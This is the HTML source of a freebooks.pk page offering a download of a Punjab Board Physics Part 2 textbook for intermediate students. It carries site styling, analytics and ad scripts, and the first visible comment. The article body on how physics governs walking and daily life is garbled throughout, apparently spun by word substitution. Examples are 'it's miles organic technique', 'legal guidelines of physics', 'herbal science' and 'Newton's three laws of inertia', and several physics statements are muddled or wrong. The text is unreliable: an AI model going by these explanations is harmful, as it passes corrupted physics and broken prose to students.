0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://freebooks.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://freebooks.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://freebooks.pk/wp-json/wp/v2/posts/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freebooks.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://freebooks.pk/?p=571' />
<link rel="alternate" type="application/json+oembed" href="https://freebooks.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreebooks.pk%2Fbooks%2Fphysics-part-2-fsc-ics-2nd-year-pdf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://freebooks.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreebooks.pk%2Fbooks%2Fphysics-part-2-fsc-ics-2nd-year-pdf%2F&#038;format=xml" />
<link rel="pingback" href="https://freebooks.pk/xmlrpc.php">
<link rel="amphtml" href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/amp/"><link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152-65x65.png" sizes="32x32" />
<link rel="icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
<meta name="msapplication-TileImage" content="https://freebooks.pk/wp-content/uploads/2019/04/152x152.png" />
		<style id="wp-custom-css">
			.responsive {
  width: 100%;
  height: auto;
}

/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
	border-right: 2px solid rgba(0, 0, 0, 0.07);
	border-bottom: 2px solid rgba(0, 0, 0, 0.07);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{
	background-color: #83b0de;
	color: #fff;
}
.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover {
	color: #fff;
}

.separate-containers .page-header {
	background: transparent;
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-header h1 {
	font-size: 1.5em;
}

.button, .wp-block-button .wp-block-button__link {
	padding: 15px 25px;
}

@media (max-width: 768px) {
	.post-image img {
		max-width: 100%;
	}
} /* End GeneratePress Site CSS */

		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78610920-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78610920-1');
</script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="fdhlfA9eCQo1Kctte1IZ+g" async></script>

<!-- Propeller Ads -->
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://inklinkor.com/tag.min.js',5385631,document.body||document.documentElement)</script></head>

<body class="post-template-default single single-post postid-571 single-format-standard wp-embed-responsive post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://freebooks.pk/" rel="home">
						Free Books Download
					</a>
				</p></div><form method="get" class="search-form navigation-search" action="https://freebooks.pk/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-books" class=" menu sf-menu"><li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1307"><a title="						" href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1308"><a title="						" href="https://freebooks.pk/category/books/">Books<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a title="						" href="https://freebooks.pk/category/information-technologies/">Information Technologies</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a title="						" href="https://freebooks.pk/category/accounting/">Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1320"><a title="						" href="https://freebooks.pk/category/graduate/">Graduate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a title="						" href="https://freebooks.pk/category/bscs/">BSCS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1321"><a title="						" href="https://freebooks.pk/category/intermediate/">Intermediate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1323"><a title="						" href="https://freebooks.pk/category/fsc/">FSC</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1325"><a title="						" href="https://freebooks.pk/category/ics/">ICS</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a title="						" href="https://freebooks.pk/category/i-com/">I.Com</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a title="						" href="https://freebooks.pk/category/fa/">FA</a></li>
</ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a title="						" href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a title="						" href="https://freebooks.pk/category/class-10th/">Class 10Th</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a title="						" href="https://freebooks.pk/category/class-9th/">Class 9Th</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a title="						" href="https://freebooks.pk/category/class-8th/">Class 8Th</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a title="						" href="https://freebooks.pk/category/class-7th/">Class 7Th</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a title="						" href="https://freebooks.pk/category/class-6th/">Class 6Th</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a title="						" href="https://freebooks.pk/category/panjab-text-book/class-5th/">Class 5Th</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-571" class="post-571 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fsc category-ics category-intermediate tag-12th-class tag-fsc tag-ics tag-intermediate tag-physics" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<div class="featured-image  page-header-image-single ">
				<picture class="attachment-full size-full" itemprop="image" decoding="async" fetchpriority="high" title="Physics Part 2 for FSC &amp; ICS 2nd Year 1">
<source type="image/webp" srcset="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg.webp 1033w" sizes="(max-width: 1033px) 100vw, 1033px"/>
<img width="1033" height="1397" src="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg" alt="Physics Part 2 for FSC &amp; ICS 2nd Year" itemprop="image" decoding="async" fetchpriority="high" srcset="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1.jpg 1033w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-222x300.jpg 222w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-768x1039.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-1-757x1024.jpg 757w" sizes="(max-width: 1033px) 100vw, 1033px"/>
</picture>

			</div>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Physics Part 2 for FSC &#038; ICS 2nd Year</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2021-08-20T15:40:33+05:00" itemprop="dateModified">August 20, 2021</time><time class="entry-date published" datetime="2021-08-11T13:01:00+05:00" itemprop="datePublished">August 11, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			
<div class="wp-block-image"><figure class="alignleft"><img decoding="async" src="https://freebooks.pk/wp-content/uploads/2016/09/physics-part-2-fsc-ics-2nd-year-pdf-222x300.jpg" alt="Cover for Physics Part 2 for FSC &amp; ICS 2nd year." class="wp-image-572" title="Physics Part 2 for FSC &amp; ICS 2nd Year 2"></figure></div>



<p>The Book <strong>Physics&nbsp;Part 2</strong> is for Intermediate <strong>FSC</strong>&nbsp;&amp; <strong>ICS</strong>&nbsp;2nd year.&nbsp;This is a book&nbsp;by Punjab Curriculum and Textbook Board, Lahore and published by Seith Adam Jee Abdullah, Lahore, download free book here.</p>



<p>The authors of the book are</p>



<ul><li>Prof. Dr. Mrs. Fouzia Saleemi</li><li>Prof. Dr. M. Zakria Butt</li><li>Prof. Muhammad Ali Shahid</li><li>Prof. Sh. Aftab Ahmed (Rtd.)</li><li>Prof. Naseeer Ahmad Qureshi (Rtd.)</li><li>Prof. S. M. Akhtar (Rtd)</li><li>Prof. Dr. Muhammad Rafiq</li><li>Dr. Muhammad Rafiq Sahi (Rtd.)</li><li>Prof. Muhammad Nawaz Khan</li></ul>



<p>We’re living within the century of science and technology and the advent of science each day has transformed our lives. When people had no idea approximately science, even then their lives were ruled by way of standards of different branches of science.</p>



<p>while we mild a hearth, it is a chemical system; whilst we eat and digest meals, it&#8217;s miles organic technique; when we walk on Erath, it&#8217;s miles governed by way of legal guidelines of physics; when an earthquake occurs, it’s a seismic pastime; while we speak approximately exclusive terrains and gemstones of Earth surface, it is associated with Geology.</p>



<p>There may be no unmarried hobby of our lives, which outlines our one or other field of technology. In addition, physics governs our ordinary lives and is worried in some of the activities we carry out and matters we use in our day-by-day existence.</p>



<p>Here we will talk about how physics is gambling its component in strolling our regular responsibilities and assists us to do our errands, chores, and obligations easily and correctly.</p>



<h2 class="wp-block-heading">Body frame</h2>



<p>Physics is taken into consideration herbal science because it offers things as rely on, force, electricity, and movement.</p>



<p>As these all are associated with task-related to ordinary existence, so, we can say that physics research how the universe works, how Earth moves across the solar, how lightning moves, how our fridge works, and plenty of greater. In short, physics defines how the whole lot works around us.</p>



<p>When can&#8217;t separate something from science and, our world cannot disconnect itself from the wonders of Physics? Whilst we look around us, we are able to see a range of factors that work on the concepts of Physics.</p>



<p>We can explain our numerous sports by using utilizing the know-how of Physics. Here, we will discuss some of the examples, if you want to help us to learn the way physics is gambling its component in our lives every day.</p>



<h2 class="wp-block-heading">Taking walks</h2>



<p>A number of ideas of physics are involved in the simple act of walking. It involves standards of weight, Newton’s three laws of inertia, friction, gravitational law and ability, and kinetic energy.</p>



<p>When we stroll, we virtually act like an inverted pendulum. When we positioned the foot on the floor, it turns into our axis and our mass is targeted in our stomach, describing the form of an arc. while we set foot on the floor, we surely put weight i.e. w=mg, and apply backward pressure on the ground, because the reaction to our weight, the floor responds through an opposing force that&#8217;s vertical in nature, on the leg which slows us down and this slowing process keeps unless our leg comes nearest to our tummy.</p>



<p>Whilst the leg is moving, kinetic strength is at maximum and capacity power is zero, but, while the leg reaches nearest to belly or arc, potential power reaches its most. When every other step is taken, the saved ability strength is converted to kinetic power and this process continues.</p>



<p>We act as less than an excellent pendulum, due to the fact all ability energy isn&#8217;t converted into kinetic energy. The handiest sixty-five percentage of electricity is provided via saved capability strength to take the next step, last 35 percent is provided via biochemical strategies.</p>



<p>While we walk we virtually do some paintings in bodily terms, as W=F*S, whilst we exert some pressure and as a result of it we cover far we virtually do work. All through taking walks, Newton’s three legal guidelines of motion are implemented.</p>



<p>The first regulation of motion states that, a frame remains in the nation of relaxation except a pressure is applied on it. When we&#8217;re at rest, inertia is at maximum. The body needs the biggest amount of pressure to get out of a nation of inertia, i.e. whilst we start on foot.</p>



<p>While we communicate the first step the energy is transferred from the foot to higher frame parts and we begin moving, in the course of the process of on foot inertia continues on changing increases while we set foot on the ground and reduces when we circulate the foot up.</p>



<p>the second law of motion states that a=F/m i.e. acceleration is immediately proportional to the pressure we use or exert while taking walks, consequently, whilst we are able to follow greater pressure, our acceleration will increase.</p>



<p>1/3 law of motion is set movement and reaction when we set foot on the floor we exert force on it and as a result, to it, floor exerts a reactionary vertical force on the body.</p>



<div class="wp-block-button is-style-outline"><a class="wp-block-button__link" href="https://freebooks.pk/download/physics-2nd-year-book/">Download</a></div>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://freebooks.pk/category/books/" rel="category tag">Books</a>, <a href="https://freebooks.pk/category/fsc/" rel="category tag">FSC</a>, <a href="https://freebooks.pk/category/ics/" rel="category tag">ICS</a>, <a href="https://freebooks.pk/category/intermediate/" rel="category tag">Intermediate</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://freebooks.pk/tag/12th-class/" rel="tag">12th Class</a>, <a href="https://freebooks.pk/tag/fsc/" rel="tag">FSC</a>, <a href="https://freebooks.pk/tag/ics/" rel="tag">ICS</a>, <a href="https://freebooks.pk/tag/intermediate/" rel="tag">Intermediate</a>, <a href="https://freebooks.pk/tag/physics/" rel="tag">Physics</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://freebooks.pk/books/mathematics-for-10th-class/" rel="prev">Mathematics for 10th Class Download free Book</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://freebooks.pk/books/english-book-3-for-11th-class/" rel="next">English Book 3 for 11th Class Download free Book</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

	<h3 class="comments-title">12 thoughts on &ldquo;Physics Part 2 for FSC &#038; ICS 2nd Year&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-717" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-717"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a0b228ce2c6f7fa8f5ff55c5fb8ebde6?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0b228ce2c6f7fa8f5ff55c5fb8ebde6?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Ali raza</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-717">									<time datetime="2018-07-09T08:04:52+05:00" itemprop="datePublished">
										July 9, 2018 at 8:04 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>plz physics ki keybook 12 class fsc ki upload kr den</p>
